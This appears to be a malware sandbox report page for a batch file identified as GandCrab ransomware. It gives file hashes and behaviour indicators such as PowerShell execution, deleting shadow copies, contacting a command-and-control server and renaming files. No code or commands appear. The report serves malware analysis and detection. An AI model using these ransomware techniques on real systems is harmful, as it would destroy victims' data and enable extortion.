



| File name: | mal_ran.bat |
| Full analysis: | https://app.any.run/tasks/77457807-e511-4741-aac8-f983f0f76de9 |
| Verdict: | Malicious activity |

| Threats: | GandCrab is probably one of the most famous Ransomware. A Ransomware is a malware that asks the victim to pay money in order to restore access to encrypted files. If the user does not cooperate the files are forever lost. |

| Analysis date: | November 08, 2018, 08:28:40 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with no line terminators |
| MD5: | 420CE5DB06FFE3AC5F813EE99DB80CAF |
| SHA1: | 964702358F8DBBD2E19B0791B4B5FB8DE35B1DF0 |
| SHA256: | 69571096D40A65ABEF7EF4BF0A28F01E67449754AA9018A943922179891A825D |
| SSDEEP: | 24:I4kJQ1MZfar5aecVZxMAPA9Fn2Ghf9vjVqG7EvnN/fiAS25inr:EQ1MZOfcfxMrnlpXp7EvN/ZSv |




MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 3708)
Writes file to Word startup folder
- powershell.exe (PID: 1684)
Actions looks like stealing of personal data
- powershell.exe (PID: 1684)
Deletes shadow copies
- powershell.exe (PID: 1684)
Connects to CnC server
- powershell.exe (PID: 1684)
Renames files like Ransomware
- powershell.exe (PID: 1684)
Dropped file may contain instructions of ransomware
- powershell.exe (PID: 1684)
GandCrab keys found
- powershell.exe (PID: 1684)
SUSPICIOUS
Creates files in the user directory
- notepad++.exe (PID: 3968)
- powershell.exe (PID: 1684)
Reads Internet Cache Settings
- powershell.exe (PID: 1684)
Creates files like Ransomware instruction
- powershell.exe (PID: 1684)
INFO
Reads settings of System Certificates
- powershell.exe (PID: 1684)
Dropped object may contain TOR URL's
- powershell.exe (PID: 1684)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
46
Monitored processes
7
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

